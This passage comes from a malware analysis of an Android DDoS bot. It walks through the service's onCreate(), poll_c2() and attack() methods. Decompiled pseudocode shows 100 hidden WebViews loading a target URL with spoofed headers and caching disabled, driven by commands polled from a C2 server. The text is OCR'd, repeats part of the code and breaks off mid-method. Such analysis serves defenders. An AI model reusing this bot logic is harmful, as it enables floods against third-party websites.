this->deleteDatabase(“webviewCache.db”);
AttackerViews[i]->loadUrl(target,WebViewHeaders);
}
}
}
DDoS Service onCreate()
The onCreate() method is straightforward: it creates a new android/os/Handler and ServiceRunner instance. The ServiceRunner instance is then hooked into the Handler via a call to postDelayed(). According to Android documentation, this “Causes the Runnable r to be added to the message queue, to be run after the specified amount of time elapses.” The second parameter to this method call is the number of milliseconds before the Runnable is invoked. In this sample that value is 2, which is a very aggressive timing strategy.
DDoS Service poll_c2()
The poll_c2() method is responsible for continually reloading the WebView with the C2 URL while also hooking the AttackCommandParser WebViewClient into the poller WebView instance. Before polling the C2 domains, the service will clear and disable the cache as well as clear the WebView instance history. These steps are performed to ensure that the client is always getting up-to-date information from the C2 and not being served cache hits from the local device. We’ll see this tactic reused during the analysis of the attack() method as well.
DDoS Service attack()
Public function attack(String target, String userAgent, String referer) {
HashMap WebViewHeaders = new HashMap();
WebViewHeaders->put(“Referer”,referer);
WebViewHeaders->put(“X-Requested-With”,””);
WebView[] AttackerViews = new WebView[100];
for (int i=0; i<AttackerViews.length; i++) {
AttackerViews[i] = new WebView();
AttackerViews[i]->clearHistory();
AttackerViews[i]->clearFormData();
AttackerViews[i]->clearCache(true);
WebViewSettings AttackWebViewSettings = AttackerViews[i]->getSettings();
AttackWebViewSettings->setJavaScriptEnabled(true);
AttackWebViewSettings->setUserAgentString(userAgent);
AttackWebViewSettings->setCacheMode(LOAD_NO_CACHE);
this->deleteDatabase(“webview.db”);
this->deleteDatabase(“webviewCache.db”);
8/10